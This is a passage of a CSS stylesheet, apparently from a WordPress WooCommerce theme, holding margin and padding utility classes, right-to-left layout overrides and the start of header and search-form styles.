  margin-bottom: 50px !important; }

.margin-right-50 {
  margin-right: 50px !important; }

.margin-top-51 {
  margin-top: 51px !important; }

.margin-left-51 {
  margin-left: 51px !important; }

.margin-bottom-51 {
  margin-bottom: 51px !important; }

.margin-right-51 {
  margin-right: 51px !important; }

.margin-top-52 {
  margin-top: 52px !important; }

.margin-left-52 {
  margin-left: 52px !important; }

.margin-bottom-52 {
  margin-bottom: 52px !important; }

.margin-right-52 {
  margin-right: 52px !important; }

.margin-top-53 {
  margin-top: 53px !important; }

.margin-left-53 {
  margin-left: 53px !important; }

.margin-bottom-53 {
  margin-bottom: 53px !important; }

.margin-right-53 {
  margin-right: 53px !important; }

.margin-top-54 {
  margin-top: 54px !important; }

.margin-left-54 {
  margin-left: 54px !important; }

.margin-bottom-54 {
  margin-bottom: 54px !important; }

.margin-right-54 {
  margin-right: 54px !important; }

.margin-top-55 {
  margin-top: 55px !important; }

.margin-left-55 {
  margin-left: 55px !important; }

.margin-bottom-55 {
  margin-bottom: 55px !important; }

.margin-right-55 {
  margin-right: 55px !important; }

.margin-top-56 {
  margin-top: 56px !important; }

.margin-left-56 {
  margin-left: 56px !important; }

.margin-bottom-56 {
  margin-bottom: 56px !important; }

.margin-right-56 {
  margin-right: 56px !important; }

.margin-top-57 {
  margin-top: 57px !important; }

.margin-left-57 {
  margin-left: 57px !important; }

.margin-bottom-57 {
  margin-bottom: 57px !important; }

.margin-right-57 {
  margin-right: 57px !important; }

.margin-top-58 {
  margin-top: 58px !important; }

.margin-left-58 {
  margin-left: 58px !important; }

.margin-bottom-58 {
  margin-bottom: 58px !important; }

.margin-right-58 {
  margin-right: 58px !important; }

.margin-top-59 {
  margin-top: 59px !important; }

.margin-left-59 {
  margin-left: 59px !important; }

.margin-bottom-59 {
  margin-bottom: 59px !important; }

.margin-right-59 {
  margin-right: 59px !important; }

.margin-top-60 {
  margin-top: 60px !important; }

.margin-left-60 {
  margin-left: 60px !important; }

.margin-bottom-60 {
  margin-bottom: 60px !important; }

.margin-right-60 {
  margin-right: 60px !important; }

.margin-top-61 {
  margin-top: 61px !important; }

.margin-left-61 {
  margin-left: 61px !important; }

.margin-bottom-61 {
  margin-bottom: 61px !important; }

.margin-right-61 {
  margin-right: 61px !important; }

.margin-top-62 {
  margin-top: 62px !important; }

.margin-left-62 {
  margin-left: 62px !important; }

.margin-bottom-62 {
  margin-bottom: 62px !important; }

.margin-right-62 {
  margin-right: 62px !important; }

.margin-top-63 {
  margin-top: 63px !important; }

.margin-left-63 {
  margin-left: 63px !important; }

.margin-bottom-63 {
  margin-bottom: 63px !important; }

.margin-right-63 {
  margin-right: 63px !important; }

.margin-top-64 {
  margin-top: 64px !important; }

.margin-left-64 {
  margin-left: 64px !important; }

.margin-bottom-64 {
  margin-bottom: 64px !important; }

.margin-right-64 {
  margin-right: 64px !important; }

.margin-top-65 {
  margin-top: 65px !important; }

.margin-left-65 {
  margin-left: 65px !important; }

.margin-bottom-65 {
  margin-bottom: 65px !important; }

.margin-right-65 {
  margin-right: 65px !important; }

.margin-top-66 {
  margin-top: 66px !important; }

.margin-left-66 {
  margin-left: 66px !important; }

.margin-bottom-66 {
  margin-bottom: 66px !important; }

.margin-right-66 {
  margin-right: 66px !important; }

.margin-top-67 {
  margin-top: 67px !important; }

.margin-left-67 {
  margin-left: 67px !important; }

.margin-bottom-67 {
  margin-bottom: 67px !important; }

.margin-right-67 {
  margin-right: 67px !important; }

.margin-top-68 {
  margin-top: 68px !important; }

.margin-left-68 {
  margin-left: 68px !important; }

.margin-bottom-68 {
  margin-bottom: 68px !important; }

.margin-right-68 {
  margin-right: 68px !important; }

.margin-top-69 {
  margin-top: 69px !important; }

.margin-left-69 {
  margin-left: 69px !important; }

.margin-bottom-69 {
  margin-bottom: 69px !important; }

.margin-right-69 {
  margin-right: 69px !important; }

.margin-top-70 {
  margin-top: 70px !important; }

.margin-left-70 {
  margin-left: 70px !important; }

.margin-bottom-70 {
  margin-bottom: 70px !important; }

.margin-right-70 {
  margin-right: 70px !important; }

.margin-top-71 {
  margin-top: 71px !important; }

.margin-left-71 {
  margin-left: 71px !important; }

.margin-bottom-71 {
  margin-bottom: 71px !important; }

.margin-right-71 {
  margin-right: 71px !important; }

.margin-top-72 {
  margin-top: 72px !important; }

.margin-left-72 {
  margin-left: 72px !important; }

.margin-bottom-72 {
  margin-bottom: 72px !important; }

.margin-right-72 {
  margin-right: 72px !important; }

.margin-top-73 {
  margin-top: 73px !important; }

.margin-left-73 {
  margin-left: 73px !important; }

.margin-bottom-73 {
  margin-bottom: 73px !important; }

.margin-right-73 {
  margin-right: 73px !important; }

.margin-top-74 {
  margin-top: 74px !important; }

.margin-left-74 {
  margin-left: 74px !important; }

.margin-bottom-74 {
  margin-bottom: 74px !important; }

.margin-right-74 {
  margin-right: 74px !important; }

.margin-top-75 {
  margin-top: 75px !important; }

.margin-left-75 {
  margin-left: 75px !important; }

.margin-bottom-75 {
  margin-bottom: 75px !important; }

.margin-right-75 {
  margin-right: 75px !important; }

.margin-top-76 {
  margin-top: 76px !important; }

.margin-left-76 {
  margin-left: 76px !important; }

.margin-bottom-76 {
  margin-bottom: 76px !important; }

.margin-right-76 {
  margin-right: 76px !important; }

.margin-top-77 {
  margin-top: 77px !important; }

.margin-left-77 {
  margin-left: 77px !important; }

.margin-bottom-77 {
  margin-bottom: 77px !important; }

.margin-right-77 {
  margin-right: 77px !important; }

.margin-top-78 {
  margin-top: 78px !important; }

.margin-left-78 {
  margin-left: 78px !important; }

.margin-bottom-78 {
  margin-bottom: 78px !important; }

.margin-right-78 {
  margin-right: 78px !important; }

.margin-top-79 {
  margin-top: 79px !important; }

.margin-left-79 {
  margin-left: 79px !important; }

.margin-bottom-79 {
  margin-bottom: 79px !important; }

.margin-right-79 {
  margin-right: 79px !important; }

.margin-top-80 {
  margin-top: 80px !important; }

.margin-left-80 {
  margin-left: 80px !important; }

.margin-bottom-80 {
  margin-bottom: 80px !important; }

.margin-right-80 {
  margin-right: 80px !important; }

.padding-top-1 {
  padding-top: 1px !important; }

.padding-left-1 {
  padding-left: 1px !important; }

.padding-bottom-1 {
  padding-bottom: 1px !important; }

.padding-right-1 {
  padding-right: 1px !important; }

.padding-top-2 {
  padding-top: 2px !important; }

.padding-left-2 {
  padding-left: 2px !important; }

.padding-bottom-2 {
  padding-bottom: 2px !important; }

.padding-right-2 {
  padding-right: 2px !important; }

.padding-top-3 {
  padding-top: 3px !important; }

.padding-left-3 {
  padding-left: 3px !important; }

.padding-bottom-3 {
  padding-bottom: 3px !important; }

.padding-right-3 {
  padding-right: 3px !important; }

.padding-top-4 {
  padding-top: 4px !important; }

.padding-left-4 {
  padding-left: 4px !important; }

.padding-bottom-4 {
  padding-bottom: 4px !important; }

.padding-right-4 {
  padding-right: 4px !important; }

.padding-top-5 {
  padding-top: 5px !important; }

.padding-left-5 {
  padding-left: 5px !important; }

.padding-bottom-5 {
  padding-bottom: 5px !important; }

.padding-right-5 {
  padding-right: 5px !important; }

.padding-top-6 {
  padding-top: 6px !important; }

.padding-left-6 {
  padding-left: 6px !important; }

.padding-bottom-6 {
  padding-bottom: 6px !important; }

.padding-right-6 {
  padding-right: 6px !important; }

.padding-top-7 {
  padding-top: 7px !important; }

.padding-left-7 {
  padding-left: 7px !important; }

.padding-bottom-7 {
  padding-bottom: 7px !important; }

.padding-right-7 {
  padding-right: 7px !important; }

.padding-top-8 {
  padding-top: 8px !important; }

.padding-left-8 {
  padding-left: 8px !important; }

.padding-bottom-8 {
  padding-bottom: 8px !important; }

.padding-right-8 {
  padding-right: 8px !important; }

.padding-top-9 {
  padding-top: 9px !important; }

.padding-left-9 {
  padding-left: 9px !important; }

.padding-bottom-9 {
  padding-bottom: 9px !important; }

.padding-right-9 {
  padding-right: 9px !important; }

.padding-top-10 {
  padding-top: 10px !important; }

.padding-left-10 {
  padding-left: 10px !important; }

.padding-bottom-10 {
  padding-bottom: 10px !important; }

.padding-right-10 {
  padding-right: 10px !important; }

.padding-top-11 {
  padding-top: 11px !important; }

.padding-left-11 {
  padding-left: 11px !important; }

.padding-bottom-11 {
  padding-bottom: 11px !important; }

.padding-right-11 {
  padding-right: 11px !important; }

.padding-top-12 {
  padding-top: 12px !important; }

.padding-left-12 {
  padding-left: 12px !important; }

.padding-bottom-12 {
  padding-bottom: 12px !important; }

.padding-right-12 {
  padding-right: 12px !important; }

.padding-top-13 {
  padding-top: 13px !important; }

.padding-left-13 {
  padding-left: 13px !important; }

.padding-bottom-13 {
  padding-bottom: 13px !important; }

.padding-right-13 {
  padding-right: 13px !important; }

.padding-top-14 {
  padding-top: 14px !important; }

.padding-left-14 {
  padding-left: 14px !important; }

.padding-bottom-14 {
  padding-bottom: 14px !important; }

.padding-right-14 {
  padding-right: 14px !important; }

.padding-top-15 {
  padding-top: 15px !important; }

.padding-left-15 {
  padding-left: 15px !important; }

.padding-bottom-15 {
  padding-bottom: 15px !important; }

.padding-right-15 {
  padding-right: 15px !important; }

.padding-top-16 {
  padding-top: 16px !important; }

.padding-left-16 {
  padding-left: 16px !important; }

.padding-bottom-16 {
  padding-bottom: 16px !important; }

.padding-right-16 {
  padding-right: 16px !important; }

.padding-top-17 {
  padding-top: 17px !important; }

.padding-left-17 {
  padding-left: 17px !important; }

.padding-bottom-17 {
  padding-bottom: 17px !important; }

.padding-right-17 {
  padding-right: 17px !important; }

.padding-top-18 {
  padding-top: 18px !important; }

.padding-left-18 {
  padding-left: 18px !important; }

.padding-bottom-18 {
  padding-bottom: 18px !important; }

.padding-right-18 {
  padding-right: 18px !important; }

.padding-top-19 {
  padding-top: 19px !important; }

.padding-left-19 {
  padding-left: 19px !important; }

.padding-bottom-19 {
  padding-bottom: 19px !important; }

.padding-right-19 {
  padding-right: 19px !important; }

.padding-top-20 {
  padding-top: 20px !important; }

.padding-left-20 {
  padding-left: 20px !important; }

.padding-bottom-20 {
  padding-bottom: 20px !important; }

.padding-right-20 {
  padding-right: 20px !important; }

.padding-top-21 {
  padding-top: 21px !important; }

.padding-left-21 {
  padding-left: 21px !important; }

.padding-bottom-21 {
  padding-bottom: 21px !important; }

.padding-right-21 {
  padding-right: 21px !important; }

.padding-top-22 {
  padding-top: 22px !important; }

.padding-left-22 {
  padding-left: 22px !important; }

.padding-bottom-22 {
  padding-bottom: 22px !important; }

.padding-right-22 {
  padding-right: 22px !important; }

.padding-top-23 {
  padding-top: 23px !important; }

.padding-left-23 {
  padding-left: 23px !important; }

.padding-bottom-23 {
  padding-bottom: 23px !important; }

.padding-right-23 {
  padding-right: 23px !important; }

.padding-top-24 {
  padding-top: 24px !important; }

.padding-left-24 {
  padding-left: 24px !important; }

.padding-bottom-24 {
  padding-bottom: 24px !important; }

.padding-right-24 {
  padding-right: 24px !important; }

.padding-top-25 {
  padding-top: 25px !important; }

.padding-left-25 {
  padding-left: 25px !important; }

.padding-bottom-25 {
  padding-bottom: 25px !important; }

.padding-right-25 {
  padding-right: 25px !important; }

.padding-top-26 {
  padding-top: 26px !important; }

.padding-left-26 {
  padding-left: 26px !important; }

.padding-bottom-26 {
  padding-bottom: 26px !important; }

.padding-right-26 {
  padding-right: 26px !important; }

.padding-top-27 {
  padding-top: 27px !important; }

.padding-left-27 {
  padding-left: 27px !important; }

.padding-bottom-27 {
  padding-bottom: 27px !important; }

.padding-right-27 {
  padding-right: 27px !important; }

.padding-top-28 {
  padding-top: 28px !important; }

.padding-left-28 {
  padding-left: 28px !important; }

.padding-bottom-28 {
  padding-bottom: 28px !important; }

.padding-right-28 {
  padding-right: 28px !important; }

.padding-top-29 {
  padding-top: 29px !important; }

.padding-left-29 {
  padding-left: 29px !important; }

.padding-bottom-29 {
  padding-bottom: 29px !important; }

.padding-right-29 {
  padding-right: 29px !important; }

.padding-top-30 {
  padding-top: 30px !important; }

.padding-left-30 {
  padding-left: 30px !important; }

.padding-bottom-30 {
  padding-bottom: 30px !important; }

.padding-right-30 {
  padding-right: 30px !important; }

.padding-top-31 {
  padding-top: 31px !important; }

.padding-left-31 {
  padding-left: 31px !important; }

.padding-bottom-31 {
  padding-bottom: 31px !important; }

.padding-right-31 {
  padding-right: 31px !important; }

.padding-top-32 {
  padding-top: 32px !important; }

.padding-left-32 {
  padding-left: 32px !important; }

.padding-bottom-32 {
  padding-bottom: 32px !important; }

.padding-right-32 {
  padding-right: 32px !important; }

.padding-top-33 {
  padding-top: 33px !important; }

.padding-left-33 {
  padding-left: 33px !important; }

.padding-bottom-33 {
  padding-bottom: 33px !important; }

.padding-right-33 {
  padding-right: 33px !important; }

.padding-top-34 {
  padding-top: 34px !important; }

.padding-left-34 {
  padding-left: 34px !important; }

.padding-bottom-34 {
  padding-bottom: 34px !important; }

.padding-right-34 {
  padding-right: 34px !important; }

.padding-top-35 {
  padding-top: 35px !important; }

.padding-left-35 {
  padding-left: 35px !important; }

.padding-bottom-35 {
  padding-bottom: 35px !important; }

.padding-right-35 {
  padding-right: 35px !important; }

.padding-top-36 {
  padding-top: 36px !important; }

.padding-left-36 {
  padding-left: 36px !important; }

.padding-bottom-36 {
  padding-bottom: 36px !important; }

.padding-right-36 {
  padding-right: 36px !important; }

.padding-top-37 {
  padding-top: 37px !important; }

.padding-left-37 {
  padding-left: 37px !important; }

.padding-bottom-37 {
  padding-bottom: 37px !important; }

.padding-right-37 {
  padding-right: 37px !important; }

.padding-top-38 {
  padding-top: 38px !important; }

.padding-left-38 {
  padding-left: 38px !important; }

.padding-bottom-38 {
  padding-bottom: 38px !important; }

.padding-right-38 {
  padding-right: 38px !important; }

.padding-top-39 {
  padding-top: 39px !important; }

.padding-left-39 {
  padding-left: 39px !important; }

.padding-bottom-39 {
  padding-bottom: 39px !important; }

.padding-right-39 {
  padding-right: 39px !important; }

.padding-top-40 {
  padding-top: 40px !important; }

.padding-left-40 {
  padding-left: 40px !important; }

.padding-bottom-40 {
  padding-bottom: 40px !important; }

.padding-right-40 {
  padding-right: 40px !important; }

.padding-top-41 {
  padding-top: 41px !important; }

.padding-left-41 {
  padding-left: 41px !important; }

.padding-bottom-41 {
  padding-bottom: 41px !important; }

.padding-right-41 {
  padding-right: 41px !important; }

.padding-top-42 {
  padding-top: 42px !important; }

.padding-left-42 {
  padding-left: 42px !important; }

.padding-bottom-42 {
  padding-bottom: 42px !important; }

.padding-right-42 {
  padding-right: 42px !important; }

.padding-top-43 {
  padding-top: 43px !important; }

.padding-left-43 {
  padding-left: 43px !important; }

.padding-bottom-43 {
  padding-bottom: 43px !important; }

.padding-right-43 {
  padding-right: 43px !important; }

.padding-top-44 {
  padding-top: 44px !important; }

.padding-left-44 {
  padding-left: 44px !important; }

.padding-bottom-44 {
  padding-bottom: 44px !important; }

.padding-right-44 {
  padding-right: 44px !important; }

.padding-top-45 {
  padding-top: 45px !important; }

.padding-left-45 {
  padding-left: 45px !important; }

.padding-bottom-45 {
  padding-bottom: 45px !important; }

.padding-right-45 {
  padding-right: 45px !important; }

.padding-top-46 {
  padding-top: 46px !important; }

.padding-left-46 {
  padding-left: 46px !important; }

.padding-bottom-46 {
  padding-bottom: 46px !important; }

.padding-right-46 {
  padding-right: 46px !important; }

.padding-top-47 {
  padding-top: 47px !important; }

.padding-left-47 {
  padding-left: 47px !important; }

.padding-bottom-47 {
  padding-bottom: 47px !important; }

.padding-right-47 {
  padding-right: 47px !important; }

.padding-top-48 {
  padding-top: 48px !important; }

.padding-left-48 {
  padding-left: 48px !important; }

.padding-bottom-48 {
  padding-bottom: 48px !important; }

.padding-right-48 {
  padding-right: 48px !important; }

.padding-top-49 {
  padding-top: 49px !important; }

.padding-left-49 {
  padding-left: 49px !important; }

.padding-bottom-49 {
  padding-bottom: 49px !important; }

.padding-right-49 {
  padding-right: 49px !important; }

.padding-top-50 {
  padding-top: 50px !important; }

.padding-left-50 {
  padding-left: 50px !important; }

.padding-bottom-50 {
  padding-bottom: 50px !important; }

.padding-right-50 {
  padding-right: 50px !important; }

.padding-top-51 {
  padding-top: 51px !important; }

.padding-left-51 {
  padding-left: 51px !important; }

.padding-bottom-51 {
  padding-bottom: 51px !important; }

.padding-right-51 {
  padding-right: 51px !important; }

.padding-top-52 {
  padding-top: 52px !important; }

.padding-left-52 {
  padding-left: 52px !important; }

.padding-bottom-52 {
  padding-bottom: 52px !important; }

.padding-right-52 {
  padding-right: 52px !important; }

.padding-top-53 {
  padding-top: 53px !important; }

.padding-left-53 {
  padding-left: 53px !important; }

.padding-bottom-53 {
  padding-bottom: 53px !important; }

.padding-right-53 {
  padding-right: 53px !important; }

.padding-top-54 {
  padding-top: 54px !important; }

.padding-left-54 {
  padding-left: 54px !important; }

.padding-bottom-54 {
  padding-bottom: 54px !important; }

.padding-right-54 {
  padding-right: 54px !important; }

.padding-top-55 {
  padding-top: 55px !important; }

.padding-left-55 {
  padding-left: 55px !important; }

.padding-bottom-55 {
  padding-bottom: 55px !important; }

.padding-right-55 {
  padding-right: 55px !important; }

.padding-top-56 {
  padding-top: 56px !important; }

.padding-left-56 {
  padding-left: 56px !important; }

.padding-bottom-56 {
  padding-bottom: 56px !important; }

.padding-right-56 {
  padding-right: 56px !important; }

.padding-top-57 {
  padding-top: 57px !important; }

.padding-left-57 {
  padding-left: 57px !important; }

.padding-bottom-57 {
  padding-bottom: 57px !important; }

.padding-right-57 {
  padding-right: 57px !important; }

.padding-top-58 {
  padding-top: 58px !important; }

.padding-left-58 {
  padding-left: 58px !important; }

.padding-bottom-58 {
  padding-bottom: 58px !important; }

.padding-right-58 {
  padding-right: 58px !important; }

.padding-top-59 {
  padding-top: 59px !important; }

.padding-left-59 {
  padding-left: 59px !important; }

.padding-bottom-59 {
  padding-bottom: 59px !important; }

.padding-right-59 {
  padding-right: 59px !important; }

.padding-top-60 {
  padding-top: 60px !important; }

.padding-left-60 {
  padding-left: 60px !important; }

.padding-bottom-60 {
  padding-bottom: 60px !important; }

.padding-right-60 {
  padding-right: 60px !important; }

.padding-top-61 {
  padding-top: 61px !important; }

.padding-left-61 {
  padding-left: 61px !important; }

.padding-bottom-61 {
  padding-bottom: 61px !important; }

.padding-right-61 {
  padding-right: 61px !important; }

.padding-top-62 {
  padding-top: 62px !important; }

.padding-left-62 {
  padding-left: 62px !important; }

.padding-bottom-62 {
  padding-bottom: 62px !important; }

.padding-right-62 {
  padding-right: 62px !important; }

.padding-top-63 {
  padding-top: 63px !important; }

.padding-left-63 {
  padding-left: 63px !important; }

.padding-bottom-63 {
  padding-bottom: 63px !important; }

.padding-right-63 {
  padding-right: 63px !important; }

.padding-top-64 {
  padding-top: 64px !important; }

.padding-left-64 {
  padding-left: 64px !important; }

.padding-bottom-64 {
  padding-bottom: 64px !important; }

.padding-right-64 {
  padding-right: 64px !important; }

.padding-top-65 {
  padding-top: 65px !important; }

.padding-left-65 {
  padding-left: 65px !important; }

.padding-bottom-65 {
  padding-bottom: 65px !important; }

.padding-right-65 {
  padding-right: 65px !important; }

.padding-top-66 {
  padding-top: 66px !important; }

.padding-left-66 {
  padding-left: 66px !important; }

.padding-bottom-66 {
  padding-bottom: 66px !important; }

.padding-right-66 {
  padding-right: 66px !important; }

.padding-top-67 {
  padding-top: 67px !important; }

.padding-left-67 {
  padding-left: 67px !important; }

.padding-bottom-67 {
  padding-bottom: 67px !important; }

.padding-right-67 {
  padding-right: 67px !important; }

.padding-top-68 {
  padding-top: 68px !important; }

.padding-left-68 {
  padding-left: 68px !important; }

.padding-bottom-68 {
  padding-bottom: 68px !important; }

.padding-right-68 {
  padding-right: 68px !important; }

.padding-top-69 {
  padding-top: 69px !important; }

.padding-left-69 {
  padding-left: 69px !important; }

.padding-bottom-69 {
  padding-bottom: 69px !important; }

.padding-right-69 {
  padding-right: 69px !important; }

.padding-top-70 {
  padding-top: 70px !important; }

.padding-left-70 {
  padding-left: 70px !important; }

.padding-bottom-70 {
  padding-bottom: 70px !important; }

.padding-right-70 {
  padding-right: 70px !important; }

.padding-top-71 {
  padding-top: 71px !important; }

.padding-left-71 {
  padding-left: 71px !important; }

.padding-bottom-71 {
  padding-bottom: 71px !important; }

.padding-right-71 {
  padding-right: 71px !important; }

.padding-top-72 {
  padding-top: 72px !important; }

.padding-left-72 {
  padding-left: 72px !important; }

.padding-bottom-72 {
  padding-bottom: 72px !important; }

.padding-right-72 {
  padding-right: 72px !important; }

.padding-top-73 {
  padding-top: 73px !important; }

.padding-left-73 {
  padding-left: 73px !important; }

.padding-bottom-73 {
  padding-bottom: 73px !important; }

.padding-right-73 {
  padding-right: 73px !important; }

.padding-top-74 {
  padding-top: 74px !important; }

.padding-left-74 {
  padding-left: 74px !important; }

.padding-bottom-74 {
  padding-bottom: 74px !important; }

.padding-right-74 {
  padding-right: 74px !important; }

.padding-top-75 {
  padding-top: 75px !important; }

.padding-left-75 {
  padding-left: 75px !important; }

.padding-bottom-75 {
  padding-bottom: 75px !important; }

.padding-right-75 {
  padding-right: 75px !important; }

.padding-top-76 {
  padding-top: 76px !important; }

.padding-left-76 {
  padding-left: 76px !important; }

.padding-bottom-76 {
  padding-bottom: 76px !important; }

.padding-right-76 {
  padding-right: 76px !important; }

.padding-top-77 {
  padding-top: 77px !important; }

.padding-left-77 {
  padding-left: 77px !important; }

.padding-bottom-77 {
  padding-bottom: 77px !important; }

.padding-right-77 {
  padding-right: 77px !important; }

.padding-top-78 {
  padding-top: 78px !important; }

.padding-left-78 {
  padding-left: 78px !important; }

.padding-bottom-78 {
  padding-bottom: 78px !important; }

.padding-right-78 {
  padding-right: 78px !important; }

.padding-top-79 {
  padding-top: 79px !important; }

.padding-left-79 {
  padding-left: 79px !important; }

.padding-bottom-79 {
  padding-bottom: 79px !important; }

.padding-right-79 {
  padding-right: 79px !important; }

.padding-top-80 {
  padding-top: 80px !important; }

.padding-left-80 {
  padding-left: 80px !important; }

.padding-bottom-80 {
  padding-bottom: 80px !important; }

.padding-right-80 {
  padding-right: 80px !important; }

.rtl {
  direction: rtl; }

@media (min-width: 1200px) {
    .rtl .col-lg-2-4 {
      width: 20%; } }

.rtl .widget.widget_categories ul li:hover a:before, .rtl .widget.widget_categories ul li:hover span:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg); }

.rtl .bwp-top-bar .display li:last-child {
  margin-right: 15px; }
  .rtl .bwp-top-bar .display li:first-child {
    margin-right: 0; }

.rtl .slick-carousel .slick-arrow {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg); }

@media (min-width: 1200px) {
    .rtl .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullwidthbanner-container {
      padding-right: 270px !important;
      padding-left: 0 !important; } }

.rtl .wpb_single_image.vc_align_left {
  text-align: right; }

.rtl .wpb_single_image.vc_align_right {
  text-align: left; }

.rtl .bwp-filter-homepage .bwp-filter-heading ul {
  left: 0;
  right: auto; }
  @media (max-width: 991px) {
      .rtl .bwp-filter-homepage .bwp-filter-heading ul {
        right: -80px;
        left: auto; } }

@media (max-width: 767px) {
          .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow {
            left: calc(50% + 0px);
            right: auto; }
            .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow.fa-angle-left {
              left: calc(50% - 35px); } }

.rtl .slick-arrow {
  text-indent: -1px; }
  .rtl .slick-arrow.fa-angle-left {
    text-indent: 1px; }

.rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
  left: auto;
  right: 0; }

.rtl #bwp-topbar .topbar-right .block-top-link > .widget .widget-custom-menu > div {
  right: auto;
  left: 0; }

.rtl .entry-meta > *:not(.sticky-post):first-child {
  padding-left: 14px;
  padding-right: 0; }
  .rtl .entry-meta > *:not(.sticky-post):last-child {
    padding-left: 0;
    padding-right: 14px; }

.rtl .header-wpbingo-menu-left {
  text-align: right; }
  .rtl .header-wpbingo-menu-left .wpbingo-menu-left {
    display: inline-block; }

.rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
  margin-right: 12px;
  margin-left: 0; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
        margin-right: 2px;
        margin-left: 0; } }

.rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
  margin-left: 0;
  padding-left: 0;
  margin-right: 23px;
  padding-right: 23px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -3px;
    left: auto; }
  @media (max-width: 991px) {
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
      margin-right: 0;
      padding-right: 0;
      margin-left: 23px;
      padding-left: 23px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
        right: -3px;
        left: auto !important; } }

@media (min-width: 768px) {
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:last-child {
        padding-left: 0;
        padding-right: 22px; }
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:first-child {
        padding-right: 0;
        padding-left: 22px; } }

.rtl .border-policy-2 {
  margin: 0 !important; }
  @media (min-width: 768px) {
    .rtl .border-policy-2 {
      display: flex; } }
  .rtl .border-policy-2 > .wpb_column {
    border: 1px solid rgba(168, 168, 168, 0.3);
    padding-top: 100px;
    padding-bottom: 93px; }
  @media (min-width: 768px) {
        .rtl .border-policy-2 > .wpb_column:not(:last-child) {
          border-right: 1px solid rgba(168, 168, 168, 0.3);
          border-left: 0; } }

.rtl .wpbingo-newsletter .content-newsletter input[type="email"]::placeholder {
  text-align: right; }

.rtl .bwp-top-bar .woocommerce-result-count {
  display: inline-block !important; }
  @media (max-width: 1199px) {
    .rtl .bwp-top-bar .woocommerce-result-count {
      display: none !important; } }

.rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-lookbook .item-lookbook .number-lookbook {
  order: 3; }

.rtl .woo-slider-default .content-product-list .slick-arrow {
  left: 0 !important;
  right: auto !important; }

.rtl .woo-slider-default .content-product-list .slick-arrow.fa-angle-right {
  left: 30px !important;
  right: auto !important; }
/* 2. Header */
/************************************************************************************************
 BLOCK HEADER 
 *************************************************************************************************/
.page-template-homepage-menuwhite .bwp-navigation ul > li.level-0 > a {
  color: #fff; }
  .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current_page_item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0:hover > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }

.page-template-homepage-menuwhite .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.page-template-homepage-menuabsolute .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.bwp-header {
  margin-bottom: 0;
  position: relative;
  z-index: 9999;
  background: transparent; }

.bwp-header .header-content {
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle {
    display: inline-block;
    color: #000; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle > span {
      font-size: 15px;
      font-weight: 700;
      text-transform: uppercase; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle i {
      font-size: 15px; }
  .bwp-header .header-content .search-box {
    color: #fff; }
  @media (max-width: 991px) {
      .bwp-header .header-content .search-box {
        color: #000; } }
  .bwp-header .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header .header-content .search-box .search-toggle {
    display: block;
    cursor: pointer;
    font-size: 28px; }
  @media (max-width: 991px) {
      .bwp-header .header-content.empty_header_right > .container > .row {
        display: flex; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-logo {
          text-align: left !important; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-right {
          display: none; } }

.bwp-header .searchform {
  color: #828282;
  border: 1px solid #ddd;
  display: flex;
  font-size: 14px;
  height: 40px;
  padding: 0 25px;
  max-width: 415px;
  width: 100%;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
